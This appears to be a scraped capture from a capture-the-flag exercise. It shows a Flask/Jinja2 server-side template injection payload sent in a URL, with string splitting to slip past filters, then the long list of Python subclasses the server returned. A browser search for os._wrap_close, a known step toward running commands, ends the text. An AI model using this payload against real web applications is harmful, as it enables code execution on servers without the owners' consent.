 ctfgame.acdxvfsvd.net:21003/.git/%
ctfgame.acdxvfsvd.net:21003/.git/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()}}
移动版书签
<class 'werkzeug.test._TestCookieHeaders'>, <class 'flask.signals.Namespace'>, <class '_collections._deque_reverse_iterator'>, <class 'member_descriptor'>, <class 'decimal.Context'>, <class 'cell'>, <class
'filter'>, <class 're.Scanner'>, <class 'click.parser.ParsingState'>, <class '_weakrefset.WeakSet'>, <class 'calendar.Calendar'>, <class 'staticmethod'>, <class 'itertools.count'>, <class 'werkzeug.urls.Href'>,
<class 'itertools.groupby'>, <class 'itertools.starmap'>, <class 'tuple'>, <class 'frozenset'>, <class 'PyCapsule'>, <class 'urllib.request.HTTPPasswordMgr'>, <class 'email.header._ValueFormatter'>, <class
'weakref.finalize._Info'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class '_lzma.LZMACompressor'>, <class 'str'>, <class 'jinja2.ext.Extension'>, <class 'http.cookiejar.CookieJar'>, <class
'werkzeug.datastructures.FileStorage'>, <class 'textwrap.TextWrapper'>, <class 'coroutine_wrapper'>, <class 'dis.Bytecode'>, <class 'iterator'>, <class 'importlib.abc.Loader'>, <class
'builtin_function_or_method'>, <class 'odict_iterator'>, <class 'float'>, <class 'zlib.Compress'>, <class 'threading.Event'>, <class 'werkzeug.wrappers.BaseResponse'>, <class
'_frozen_importlib_external._NamespacePath'>, <class 'itsdangerous.signer.Signer'>, <class 'pprint.PrettyPrinter'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class
'operator.methodcaller'>, <class 'traceback.FrameSummary'>, <class 'jinja2.idtracking.Symbols'>, <class 'werkzeug.wrappers.AuthorizationMixin'>, <class 'list_reverseiterator'>, <class 'bytes_iterator'>,
<class '_ctypes.CThunkObject'>, <class 'inspect.BlockFinder'>, <class '_hashlib.HASH'>, <class 'ipaddress._BaseV6'>, <class 'socketserver.ThreadingMixIn'>, <class 'click.utils.PacifyFlushWrapper'>, <class
'tempfile.SpooledTemporaryFile'>, <class 'CArgObject'>, <class 'mimetypes.MimeTypes'>, <class 'threading._RLock'>, <class 'werkzeug.wrappers.ResponseStreamMixin'>, <class 'select.poll'>, <class
'codecs.StreamRecoder'>, <class '_frozen_importlib._ImportLockContext'>, <class 'reprlib.Repr'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class 'werkzeug.exceptions.Aborter'>, <class
'method-wrapper'>, <class 'codeop.Compile'>, <class 'werkzeug.wrappers.AcceptMixin'>, <class 'itsdangerous._json._CompactJSON'>, <class 'EncodingMap'>, <class 'tarfile._LowLevelFile'>, <class
'tarfile.TarFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'tarfile.TarInfo'>, <class 'json.decoder.JSONDecoder'>, <class 'method'>, <class '_collections._deque_iterator'>, <class
'jinja2.debug.ProcessedTraceback'>, <class 'sre_parse.Tokenizer'>, <class 'argparse.HelpFormatter'>, <class 'codecs.Codec'>, <class 'copy._EmptyClass'>, <class
'werkzeug.wrappers.CommonRequestDescriptorsMixin'>, <class 'sre_parse.SubPattern'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'email.header.Header'>, <class 'click.core.Context'>, <class 'map'>, <class
'flask.ctx.AppContext'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.local.LocalProxy'>, <class 'inspect.Signature'>, <class 'enumerate'>, <class 'classmethod_descriptor'>, <class 'traceback'>,
<class 'jinja2.runtime.LoopContextIterator'>, <class 'jinja2.compiler.MacroRef'>, <class '_ctypes.DictRemover'>, <class 'calendar._localized_day'>, <class 'managedbuffer'>, <class '_thread.lock'>, <class
'set'>, <class 'NotImplementedType'>, <class 'jinja2.compiler.Frame'>, <class 'selectors.BaseSelector'>, <class 'werkzeug.routing.MapAdapter'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class
'_thread._local'>, <class 'tokenize.Untokenizer'>, <class 'http.cookiejar.CookiePolicy'>, <class 'tempfile._TemporaryFileCloser'>, <class 'codecs.IncrementalEncoder'>, <class 'difflib.SequenceMatcher'>,
<class 'formatteriterator'>, <class 'werkzeug.debug.DebuggedApplication'>, <class 'numbers.Number'>, <class 'click.utils.KeepOpenFile'>, <class 'jinja2.runtime.LoopContextBase'>, <class
'werkzeug.wrappers.UserAgentMixin'>, <class 'jinja2.lexer.Lexer'>, <class 'subprocess.Popen'>, <class 'werkzeug.debug.tbtools.Traceback'>, <class 'click._compat._AtomicFile'>, <class
'functools.partialmethod'>, <class 'dict_keyiterator'>, <class 'tarfile.TarIter'>, <class '_ctypes._CData'>, <class 'operator.attrgetter'>, <class 'itertools.filterfalse'>, <class 'getset_descriptor'>, <class
'_frozen_importlib_external.FileLoader'>, <class 'code.InteractiveInterpreter'>, <class 'werkzeug.serving._SSLContext'>, <class 'os._DummyDirEntry'>, <class 'ipaddress._IPv6Constants'>, <class
'flask.cli.DispatchingApp'>, <class 'inspect.BoundArguments'>, <class 'zipimport.zipimporter'>, <class 'werkzeug.test._TestCookieResponse'>, <class 'method_descriptor'>, <class 'hmac.HMAC'>, <class
'jinja2.utils.Namespace'>, <class 'uuid.UUID'>, <class 'flask.cli.ScriptInfo'>, <class 'werkzeug.debug.console.HTMLStringO'>, <class 'email.feedparser.FeedParser'>, <class
'urllib.parse._NetlocResultMixinBase'>, <class 'collections.abc.Sized'>, <class 'click.parser.Option'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'select.epoll'>, <class 'itertools._tee'>, <class
'email.parser.BytesParser'>, <class 'ssl.SSLObject'>, <class 'urllib.request.AbstractBasicAuthHandler'>, <class 'tarfile._Stream'>, <class 'function'>, <class 'os._wrap_close'>, <class
'_weakrefset._IterationGuard'>, <class 'http.cookiejar.Cookie'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'ast.NodeVisitor'>, <class 'jinja2.environment.TemplateModule'>, <class
'logging.BufferingFormatter'>, <class '_bz2.BZ2Decompressor'>, <class 'jinja2.runtime.Macro'>, <class 'collections.abc.Callable'>, <class 'jinja2.utils.LRUCache'>, <class 'email._parseaddr.AddrlistClass'>,
<class 'werkzeug.debug.console._ConsoleLoader'>, <class 'argparse.HelpFormatter._Section'>, <class 'unicodedata.UCD'>, <class 'jinja2.debug.TracebackFrameProxy'>, <class 'pickle._Unpickler'>, <class
'itsdangerous.serializer.Serializer'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'reversed'>, <class 'collections.deque'>, <class 'code'>, <class 'weakproxy'>, <class 'collections.abc.Iterable'>, <class
'_pickle.PicklerMemoProxy'>, <class 'zlib.Decompress'>, <class 'pkgutil.ImpLoader'>, <class 'string.Template'>, <class 'itertools.product'>, <class 'itertools.combinations_with_replacement'>, <class
'itertools.cycle'>, <class 'collections.abc.AsyncIterable'>, <class 'ellipsis'>, <class 'werkzeug.wrappers.ETagResponseMixin'>, <class 'posix.DirEntry'>, <class '_frozen_importlib.FrozenImporter'>, <class
'threading.Thread'>, <class '__future__._Feature'>, <class '_frozen_importlib_external.PathFinder'>, <class '_thread._localdummy'>, <class 'email.parser.Parser'>, <class
'werkzeug.debug.console.ThreadedStream'>, <class 'dict'>, <class 'contextlib.suppress'>, <class 'inspect._void'>, <class 'warnings.catch_warnings'>, <class 'werkzeug.wrappers.BaseRequest'>, <class
'ctypes.CDLL'>, <class 'weakref.finalize'>, <class '_random.Random'>, <class 'werkzeug.datastructures._omd_bucket'>, <class 'urllib.request.BaseHandler'>, <class '_sre.SRE_Scanner'>, <class
'tarfile._StreamProxy'>, <class 'logging.Formatter'>, <class 'itertools.islice'>, <class 'itertools._grouper'>, <class 'dict_valueiterator'>, <class 'tarfile._FileInFile'>, <class '_ast.AST'>, <class
'importlib.abc.Finder'>, <class '_frozen_importlib._installed_safely'>, <class 'operator.itemgetter'>, <class 'codeop.CommandCompiler'>, <class 'gettext.NullTranslations'>, <class
'codecs.StreamReaderWriter'>, <class 'callable_iterator'>, <class '_frozen_importlib._ModuleLock'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'logging.Manager'>, <class 'Struct'>, <class
'_io._IOBase'>, <class 'werkzeug.test.Client'>, <class 'logging.Filter'>, <class 'fieldnameiterator'>, <class 'traceback.TracebackException'>, <class 'codecs.IncrementalDecoder'>, <class
'werkzeug.wsgi.SharedDataMiddleware'>, <class 'werkzeug.debug._ConsoleFrame'>, <class 'werkzeug.debug.tbtools.Line'>, <class 'jinja2.lexer.Failure'>, <class
'werkzeug.datastructures.ImmutableListMixin'>, <class 'jinja2.nodes.EvalContext'>, <class '_sitebuiltins._Helper'>, <class 'bytearray'>, <class 'datetime.date'>, <class 'range'>, <class
'_lzma.LZMADecompressor'>, <class 'json.encoder.JSONEncoder'>, <class 'logging.PlaceHolder'>, <class 'jinja2.loaders.BaseLoader'>, <class 'inspect.Parameter'>, <class 'werkzeug.utils.HTMLBuilder'>,
<class 'jinja2.lexer.TokenStream'>, <class 'werkzeug.datastructures.ViewItems'>, <class 'werkzeug.wrappers.StreamOnlyMixin'>, <class 'werkzeug.datastructures.Range'>, <class 'abc.ABC'>, <class
'_ssl.MemoryBIO'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class 'frame'>, <class 'werkzeug.wrappers.ETagRequestMixin'>, <class 'inspect._empty'>, <class 'logging.LoggerAdapter'>, <class
os._wrap_close 高亮全部 区分大小写 匹配词句 第 1 项，共找到 1 个匹配项